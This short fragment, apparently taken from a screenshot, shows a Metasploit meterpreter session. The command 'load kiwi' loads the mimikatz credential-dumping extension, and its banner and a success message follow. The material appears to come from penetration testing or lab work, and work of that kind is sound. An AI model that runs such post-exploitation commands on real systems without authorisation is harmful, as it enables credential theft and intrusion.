 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter >